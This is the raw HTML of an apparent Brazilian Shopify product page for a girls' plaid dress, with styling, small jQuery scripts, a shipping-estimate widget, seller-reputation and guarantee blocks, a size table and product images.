<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div></div>
</div>

<style>
 
.vireseta {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
   $(document).on('click','[onclick="opentabb()"]',function(){
     $(".las.la-las.la-chevron-down").toggleClass("vireseta");
   });
});

</script>
 <style>
  
:root {

--geral-fretebox-color: #a9a9a9;  
--ico-fretebox-color: #00d6a2;
--title-sub-color: #174362;  
    
}  
  
.frete_box_rawart {  
    background: #ffffff;
    border: 1px solid #f5f5f5;
    border-radius: 6px;
    padding: 2px;
    margin: 15px 0 15px 0;
    color: var(--geral-fretebox-color);
    box-shadow: 0px 5px 6px -9px #a1a1a1;  
}

.box_frete .row_box {display: flex;}
.box_frete .col-sm-9 {width: 75%;}
.box_frete .col-sm-3 {width: 25%;}
.box_frete .col-sm-12 {width: 100%;}
.box_frete .col-sm-6 {width: 50%;}
.box_frete .grande {font-size: 50px !important;}
.box_frete .medio {	font-size: 35px !important;}
.box_frete .normal {font-size: 20px !important;}
.box_frete .pequeno {font-size: 15px !important;}
.box_frete .parce {font-size: 14px;}
.box_frete .fas.fa-angle-down.iconeBt {margin: 0 0 0 17px;}

.box_frete .btParcela_box {
    display: grid;
	width: 100%;
    align-items: center;
    height: auto;
    text-decoration: none;
    font-size: 13px;
}

.box_frete .btParcela_box:hover {text-decoration: none !important;}

.box_frete .btTable_box {
	margin: 20px 0;
	padding: 5px 5px;
}
.box_frete .tableHeadB {border-bottom: 0px solid #e5e5e5;}
.box_frete .tableBottomB {border-top: 0px solid #f6f6f8;}
  
.box_frete .precoParcela_box {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}
.box_frete .bodyTable_box {
	display: flex;
	width: 100%;
}
.box_frete .divide_box {  
    background: #f7f7f7;
    float: left;
    width: 100%;
    display: inline-block;  
}
  
.box_frete .divide_box:nth-child(1) {border-bottom: 1px solid #e5e5e5;}  

.box_frete .rowTable_box {
    display: block;
    margin: 11px 0 -7px 0;
    padding: 0 13px 14px 13px;
    line-height: 1.5rem;
	font-size: 13px;
    text-align: left;
    border-bottom: 0px solid #f6f6f8;  
}
.box_frete .text-right {
	text-align: right !important;
	display: inline-block;
}
.box_frete .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.box_frete .parcela_box_seta {
		font-size: 12px;
		width: max-content;
		margin: -6px;
	}
	.box_frete .col-xs-3.col-sm-3.text-left.rightMobile_box {
		text-align: right !important;
	}
	.box_frete p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
} 
  
.totalprice_frete_box {  
  margin: -40px 0 0 0;
  float: right;  
}
  
.seta_frete {margin: 15px 6px;}  
.box_frete {padding: 10px;}  
  
@media (max-width: 768px) {
  
.totalprice_frete_box { 
    font-size: calc(3vw);
    display: grid;  
  }   
}
  
.tempofrete_box {  
	border: 1px solid #0000001a;
	border-radius: 10px;
	padding: 10px;
	font-size: 16px;
	line-height: 23px;
	box-shadow: 0px 5px 6px -5px #00000045;  
}
.block_frete1 {  
	display: flex;
	align-items: center;  
}
.block_frete2 {  
	display: flex;
	align-items: center;
	margin: 10px 0px 0px 6px;  
}
.iconsfrete_rawart {  
    width: 40px;
    height: 40px;
	border: 1px solid #eaeaea;
	border-radius: 10em;
	padding: 5px;
	margin: 5px 10px 5px 0;  
}
.sub_text_frete_box {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
} 
  
.shipping-estimated_box {font-weight: 700;}



@media (max-width: 768px) {

.tempofrete_box {font-size: 13px;}
  
.garantida_frete {  
    display: block; 
    margin: -7px 0 0 0;  
  }
}
  
#custom-address_box cond {display: none;}    
#custom-address_box cond:nth-child(1) {display: initial;}  

</style> 

<script type="text/javascript">

            function convertDate(inputFormat) {
              function pad(s) { return (s < 10) ? '0' + s : s; }
              var d = new Date(inputFormat);
              return [pad(d.getDate())].join('/');
            }

            function getMesExtenso(mes){
                return this.arrayMes[mes];
            }

            var arrayMes = new Array(12);
            arrayMes[0] = "janeiro";
            arrayMes[1] = "fevereiro";
            arrayMes[2] = "março";
            arrayMes[3] = "abril";
            arrayMes[4] = "maio";
            arrayMes[5] = "junho";
            arrayMes[6] = "julho";
            arrayMes[7] = "agosto";
            arrayMes[8] = "setembro";
            arrayMes[9] = "outubro";
            arrayMes[10] = "novembro";
            arrayMes[11] = "dezembro";
  
  			var showMes = "";

            var date = new Date();
            var diax = date.setDate(date.getDate() + );
            var diay = date.setDate(date.getDate() + );
            var mes = getMesExtenso(date.getMonth());
  
            function data(data){

              var d = new Date(data);
              return getMesExtenso(d.getMonth());

            }
  			
            if(data(diax) !== data(diay)){
				showMes = " de " + data(diax);
            }

            
  			$.getJSON( "https://wtfismyip.com/json", function(localizacao) {
				var localizacao = localizacao['YourFuckingLocation'];
				var regiao = localizacao.replace(", Brazil", "");
				$("#custom-address_box span").html("para <strong>" + regiao + " e Região.</strong>");
              $(".shipping-estimated_box").html("<strong style='color:var(--ico-fretebox-color);'>" + convertDate(diax) + showMes + " a " + convertDate(diay) + " de " + mes + "</strong>.");

		    });

</script>

<div class="frete_box_rawart">
  
<div class="box_frete">
<div class="btTable_box tableHeadB" id="abrebox" style="margin:0; cursor: pointer;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">
<div class="">
                                    
<div class="block_frete1">

<span class="iconsfrete_rawart" style="background: var(--ico-fretebox-color);"> 
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" fill="#ffffff" clip-rule="evenodd"><path d="M5 11v1h8v-7h-10v-1c0-.552.448-1 1-1h10c.552 0 1 .448 1 1v2h4.667c1.117 0 1.6.576 1.936 1.107.594.94 1.536 2.432 2.109 3.378.188.312.288.67.288 1.035v4.48c0 1.089-.743 2-2 2h-1c0 1.656-1.344 3-3 3s-3-1.344-3-3h-4c0 1.656-1.344 3-3 3s-3-1.344-3-3h-1c-.552 0-1-.448-1-1v-6h-2v-2h7v2h-3zm3 5.8c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm10 0c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm-3-2.8h-10v2h.765c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h5.53c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h1.765v-4.575l-1.711-2.929c-.179-.307-.508-.496-.863-.496h-4.426v6zm1-5v3h5l-1.427-2.496c-.178-.312-.509-.504-.868-.504h-2.705zm-16-3h8v2h-8v-2z"/></svg>
</span>

  <div class="custom-address_box">
    <span id="custom-address_box">
      
      <strong style='color:var(--ico-fretebox-color);'> 
        
        
      

        Frete Grátis para Todo Brasil 
        
      
      
        
      
        
      </strong> <span></span>
      
    </span> 
    <p class='sub_text_frete_box'>  </p>
  </div>
</div>

</div>
</div>
<div class="rightMobile_box" style="display: flex;justify-content: flex-end;">
<div class="seta_frete">
<span class="parcela_box_seta">

<i class='las la-las la-chevron-down'></i>
  
</span>
</div>
</div>
</div>
</div>
  
<div id="hidefrete">
<span class="bodyTable_box">
<span class="divide_box">
<span class="rowTable_box">

<span style="margin: 3px 0 0 0;font-weight: 700;">Pagamento Processado pelo Mercado Pago</span>
<p style="margin: -7px 0 0 0;">Todas as Entregas Possuem Código de Rastreio <span class="garantida_frete">- Todos os nossos produtos são Importados</span></p>

<span class="totalprice_frete_box"> 



</span>

</span>

</span>
</span>
  
  
  
<div class="btTable_box" style="margin: 0px; ">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg> 

</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div>  
  
</div>
  
<div class="btTable_box" style="margin: 0px; display: none;border-top: 1px solid #e7e7e7;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">   
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg>
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div> 

</div>
</div>



<style>
  
.parcela_box_seta {display: none;}
  
</style>



<style>
 
.vireseta_frete_box {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
    $("#abrebox").click(function(){
       $(".parcela_box_seta > i").toggleClass("vireseta_frete_box");
     });
});

</script> <style>
  
  :root {
  
  --mp_platinum_title-color: #00a650;
  --mp_platinum_title-size: 16px;
    
  }

.mp_platinum {

    min-width: 325px;
    max-width: 100%;
    margin: 15px 0 8px 0;
    padding: 10px;
    border: 1px solid #f6f6f8;
    border-radius: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;

}

.mp_platinum li {
    list-style: none;
}

.mp_platinum p {
    margin: 5px;
}

.ui-box-component-pdp__visible--desktop {
    width: 100%;
    border-radius: 8px;
    border: 1px solid rgba(0,0,0,.1);
    margin: 24px 0;
    padding: 32px 16px 24px;
}

.ui-seller-info__status-info {
    display: -webkit-flex;
    display: flex;
    margin-bottom: 20px;
    height: 70px;
}

.ui-seller-info__status-info__icon {
    margin: 2px 10px 0 0;
    width: 20px;
    text-align: center;
}

.ui-pdp-color--GREEN.ui-pdp-icon {
    fill: #00a650;
}

.ui-pdp-seller__status-title {

    font-size: var(--mp_platinum_title-size);
    font-weight: 600;
    color: var(--mp_platinum_title-color);
    padding: 0;
    margin: 2px 0 -12px 0 !important;

}

.ui-seller-info__status-info__subtitle {
  
    font-size: 14px;
    color: rgba(0,0,0,.55);
    margin: 8px 0 0 0 !important;
  
}

.ui-thermometer {

    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    overflow: hidden;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: baseline;
	
}

.ui-thermometer__level {
    width: 20%;
    height: 8px;
    margin-top: 2px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-left: 6px solid #fff;
}

.ui-thermometer__level--1 {
    background: #fff0f0;
}

.ui-thermometer__level--2 {
    background: #fff5e8;
}

.ui-thermometer__level--3 {
    background: #fffcda;
}

.ui-thermometer__level--4 {
    background: #f1fdd7;
}

.ui-thermometer[value="5"] .ui-thermometer__level--5 {
    height: 12px;
    margin: 0;
    background: #39b54a;
}

.ui-pdp-seller__reputation-info {
    margin-top: 16px;
}

.ui-pdp-seller__list-description {

    display: -webkit-flex;
    display: flex;
    justify-content: center;
    margin: 0;
	padding: 0;

}

.ui-pdp-seller__item-description {

    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    font-size: 12px;
    position: relative;
    line-height: 1;
    padding: 8px 5px;
	
}

.ui-pdp-seller__sales-description {
    font-size: 24px;
    color: #000;
    line-height: 1.2;
    font-weight: 400;
    display: block;
}

.ui-pdp-seller__text-description {
    margin-top: 8px;
    line-height: 1;
}

.ui-pdp-seller__item-description:after {
    background: #ddd;
    content: "";
    height: 91%;
    position: absolute;
    right: 0;
    top: 8%;
    width: 1px;
}

.ui-pdp-seller__item-description:last-of-type:after {
    display: none;
}

.ui-pdp-seller__icon-description {
    display: inline-block;
    width: 28px;
    padding-top: 3px;
    vertical-align: top;
}

.ui-pdp-icon, .ui-pdp-icon--shipping {
    fill: rgba(0,0,0,.25);
}



</style>

<div class="mp_platinum">

<div class="ui-seller-info">

<div class="ui-seller-info__status-info">

 
      
<img src="//lojaclickcerto.com/cdn/shop/t/14/assets/logo_mp.svg?v=133843113903069496971660070537">      



        <div style="margin: 9px 0 0px 11px;">
            <p class="ui-seller-info__status-info__title ui-pdp-seller__status-title">MercadoLíder Platinum</p>
            <p class="ui-seller-info__status-info__subtitle">
              
              Um dos melhores sites!
                    
          </p>
        </div>
    </div>
    <ul aria-hidden="true" class="ui-thermometer" value="5">
        <li class="ui-thermometer__level ui-thermometer__level--1"></li>
        <li class="ui-thermometer__level ui-thermometer__level--2"></li>
        <li class="ui-thermometer__level ui-thermometer__level--3"></li>
        <li class="ui-thermometer__level ui-thermometer__level--4"></li>
        <li class="ui-thermometer__level ui-thermometer__level--5"></li>
    </ul>
    <div class="ui-pdp-seller__reputation-info">
        <ul class="ui-pdp-seller__list-description">
            <li class="ui-pdp-seller__item-description"><strong class="ui-pdp-seller__sales-description">23417
              
              </strong><p class="ui-pdp-seller__text-description"> Vendas nos últimos 60 dias </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--message-positive ui-pdp-color--REP_SELLER_ATTENTION_GOOD" viewBox="0 0 29 24" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <path
                                d="M6.747 21.511l4.538-3.518h8.238c1.032 0 1.868-.98 1.868-2.19V3.21c0-1.21-.836-2.19-1.868-2.19H3.173c-1.032 0-1.869.98-1.869 2.19v14.077c0 .39.316.706.706.706H5.61v2.96a.706.706 0 0 0 1.138.558z"
                                stroke-width="1.5"
                                stroke="#333"
                            ></path>
                            <g transform="translate(14 9)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Presta bom atendimento </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--time-positive ui-pdp-color--REP_SELLER_DELIVERY_TIME_GOOD" viewBox="0 0 30 26" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <g transform="translate(1 .02)" stroke="#333">
                                <ellipse cx="10.5" cy="13.714" rx="10.5" ry="10.286" stroke-width="1.286"></ellipse>
                                <path d="M19.107 13.714h-1.59M3.42 13.714H1.83M10.5 5.143v1.59M10.563 20.571v1.59M10.5.857v2.484M8.75.857h3.637M10.313 8.801v4.944H5.24" stroke-linecap="round" stroke-width="1.102"></path>
                            </g>
                            <g transform="translate(15 10.02)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Entrega os produtos dentro do prazo </p>
            </li>
        </ul>
    </div>
</div>

</div></div><script>
  
if ($('.pr_short_des').length > 0) { 
    
var span = $('.pr_short_des').html();
span = span.replace(/&nbsp;/g, '');
$('.pr_short_des').html(span);
  
}  

</script></div>
<div id="shopify-section-pr_description" class="shopify-section shopify-tabs sp-tabs nt_section"><style>
  
#shopify-section-pr_description .sp-tab-content {
    padding: 20px;
    font-size:13px;
    border-radius: 0 0 6px 6px;
    overflow: auto;
}   
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
    font-weight: 700;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
    font-weight: 600;
}  
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
    font-weight: 500;
}  
#shopify-section-pr_description .sp-tab-content img {}
  
@media (max-width:768px) { 
  
#shopify-section-pr_description .sp-tab-content {
    font-size:px;
}     
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
}   
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
  }     
}
  
</style>






<ul class="ul_none ul_tabs is-flex fl_center fs__16 des_mb_2 des_style_2"><li class="tab_title_block active"><a class="db cg truncate pr" href="#tab_pr_deskl">Informações do Produto</a></li></ul><div class="panel entry-content sp-tab des_mb_2 des_style_2 active" id="tab_pr_deskl" >
      	<div class="js_ck_view"></div>
        
        <div class="heading bgbl dn"><a class="tab-heading flex al_center fl_between pr cd chp fwm" href="#tab_pr_deskl">
          
<style>
            
.txt_h_tab {
  
    display: flex;
    align-items: center;
    margin: 5px 0;
    font-weight: 600;
    text-transform: uppercase;
  
}
  
  .tab-heading .nav_link_icon {

    background: none !important;
    color: #b3b3b3 !important;
    
}
            
</style>
        
        <span class="txt_h_tab">
          
          <span style="margin: 0 7px 0 0;">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.59961 2.4C1.59961 1.76348 1.85247 1.15303 2.30255 0.702944C2.75264 0.252856 3.36309 0 3.99961 0L17.1308 0L22.3996 5.2688V21.6C22.3996 22.2365 22.1468 22.847 21.6967 23.2971C21.2466 23.7471 20.6361 24 19.9996 24H3.99961C3.36309 24 2.75264 23.7471 2.30255 23.2971C1.85247 22.847 1.59961 22.2365 1.59961 21.6V2.4ZM6.39961 6.3952H17.5996V7.9952H6.39961V6.3952ZM17.5996 11.192H6.39961V12.792H17.5996V11.192ZM17.5996 16H6.39961V17.6H17.5996V16Z" fill="#b3b3b3"></path></svg>
          </span>
          
          Informações do Produto</span>
          
        <span class="nav_link_icon ml__5"></span></a>
        
        </div>
        
      	<div class="sp-tab-content"><h1><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323"></h1>
<p class="p1"><strong><span><span class="s1">Descrição do Produto:</span></span></strong></p>
<p class="p2"><span data-mce-fragment="1"> ✅</span><strong>Modelo</strong>: Vestido Infantil feminino Xadrez com Gola</p>
<p class="p1"><span class="s2"><span data-mce-fragment="1"> ✅</span><strong>Tecido</strong>: <span data-mce-fragment="1">Algodão / Poliéster</span></span></p>
<p class="p1"><span class="s2"><span data-mce-fragment="1"> ✅</span><strong>Sugestão</strong>:  Meninas / qualquer ocasião</span></p>
<p class="p1"><span class="s2"><span data-mce-fragment="1"> ✅</span><strong>Idade</strong>: 4 á 18 Meses</span></p>
<p> ✅<span> </span><strong>Tamanho</strong>: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:</p>
<table width="309">
<tbody>
<tr>
<td width="71">Tamanho</td>
<td width="89">Comprimento do vestido (cm)</td>
<td width="64">Manga (cm)</td>
<td width="85">Idade Recomendada</td>
</tr>
<tr>
<td width="71">70</td>
<td width="89">40</td>
<td width="64">28</td>
<td width="85">3-6 mês</td>
</tr>
<tr>
<td width="71">80</td>
<td width="89">42</td>
<td width="64">29</td>
<td width="85">6-9 mês</td>
</tr>
<tr>
<td width="71">90</td>
<td width="89">44</td>
<td width="64">32</td>
<td width="85">9-12 mês</td>
</tr>
<tr>
<td width="71">100</td>
<td width="89">46</td>
<td width="64">33</td>
<td width="85">12-18 mês</td>
</tr>
</tbody>
</table>
<p class="p1"><span class="s2"> </span></p>
<p class="p1"><span class="s3">✔</span><span class="s2"><span> </span>Enviamos para todo Brasil com seguro e código de rastreamento online.</span></p>
<p class="p1"><span class="s3">✔</span><span class="s2"><span> </span>Produto com garantia.</span></p>
<p class="p1"><span class="s3">✔</span><span class="s2"><span> </span>Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.</span></p>
<p class="p1"><span class="s3">✔</span><span class="s2"><span> </span>Suporte ao cliente antes e após a compra.</span></p>
<p class="p1"><span class="s3">✔</span><span class="s2"><span> </span>Site protegido com os melhores certificados de segurança. </span></p>
<p class="p1"><span class="s3">✔</span><span class="s2"><span> </span>Frete Grátis para todo Brasil.</span></p>
<div id="offer-template-0">
<div align="start" style="box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px; color: #000000; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; font-family: 'Open Sans', Arial, Helvetica, sans-serif, Heiti; font-size: 13.3333px; background-color: #ffffff;">
<div style="box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px;"> </div>
</div>
<div align="start" style="box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px; color: #000000; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; font-family: 'Open Sans', Arial, Helvetica, sans-serif, Heiti; font-size: 13.3333px; background-color: #ffffff;"><br></div>
</div>
<p><img src="https://ae01.alicdn.com/kf/S2b255bbbf0674b96aba2863e7f8f850ch.jpg?width=790&amp;height=751&amp;hash=1541" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S91e98b57af2b4dc8bc2dde2133feff00v.jpg?width=790&amp;height=751&amp;hash=1541" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S06b7cc82850e45c2ba0a265a4c1eb37bN.jpg?width=790&amp;height=751&amp;hash=1541" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/Sfd9004b144904e2088b491d4ba832c894.jpg?width=790&amp;height=509&amp;hash=1299" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S66352729b2464f8cb495268001fe6efeJ.jpg?width=790&amp;height=509&amp;hash=1299" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S4ec40118f4494f0b8410a53b6e63c3226.jpg?width=790&amp;height=502&amp;hash=1292" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/Se36c0bd568ce4793b912c9cb2d439309t.jpg?width=790&amp;height=502&amp;hash=1292" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S794bae60c7ff4a578c0e52bf5e45ab60Q.jpg?width=790&amp;height=549&amp;hash=1339" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S994249097cd340e9896b7d673f905796w.jpg?width=790&amp;height=502&amp;hash=1292" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S7e186d1db2fc49b6b6462c0c1910fac63.jpg?width=790&amp;height=509&amp;hash=1299" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/Sf7a5f4e6063f45ce8c226619c02da4dce.jpg?width=790&amp;height=526&amp;hash=1316" style="display: block;" referrerpolicy="no-referrer"><img src="https://ae01.alicdn.com/kf/S271cd184be0148cbaefd51ac4955b227P.jpg?width=790&amp;height=551&amp;hash=1341" style="display: block;" referrerpolicy="no-referrer"></p></div>
      </div><div style="display: flex;">
      <style>
  
#Collection {
    margin: 30px 0;
    width: 100%;
}    
.bundle_collection {
    display: flex;
    justify-content: space-between;
    position: relative;
} 
  
  
  
.bundle_collection__title {
    background: linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%);
    width: 100%;
    padding: 9px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    border-radius: 6px;
}
.bundle_collection__title span {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: block;
    letter-spacing: 3px;
}  
.bundle_item {
    float: left;
    width: 100%;
    z-index: 1;
}
@media (max-width:768px) {
  
.bundle_collection__title {
    margin: 0 0 17px 0;
    font-size: 7vw;
    font-weight: 700;
    box-shadow: 0 0 0 0;
}  
.bundle_collection__title span {
    font-size: 4vw;
}    
  
.bundle_item {width: 49%;}    
  
}  
  
  
[id="7857901568215"] {display:none;}
  
  
@media only screen and (min-width: 750px) {

.bundle_item {





width: 49%;





  }

}

</style>

  
<script> 
$(document).ready(function(){
  $('[id="7857901568215"]').remove('.bundle_item[id="7857901568215"]');
});   
</script>
 












<script> var bundleProducts = []; </script>

  




      </div><style data-shopify>#tab_pr_deskl.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_deskl.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_deskl .heading {
    background: #f6f6f8;
    border-radius: 6px 6px 0 0;
}
#tab_pr_deskl .heading a {
    color: #707070;
}
#tab_pr_deskl .heading path {
    fill: #707070;
}

#tab_pr_reivew.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_reivew.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_reivew .heading {
    background: #f6f6f8;
    border-radius: 6px;
} 
#tab_pr_reivew .heading a {
    color: #707070;
} 
#tab_pr_reivew .heading path {
    fill: #707070;
}.des_pr_layout_2 #shopify-section-pr_description {margin-top: 40px;}@media (max-width: 1024px) {.des_pr_layout_2 .des_style_1.des_mb_2.sp-tab(:first-child) {margin-bottom: 40px;}}@media only screen and (max-width: 767px) {
    #wrap_des_pr {margin-top: 0 !important;margin-right:  !important;margin-bottom: -30px !important;margin-left:  !important;
    }
  }</style></div>                   
                       

                 </div>             
              </div>
              
             
              
            </div>
         </div>
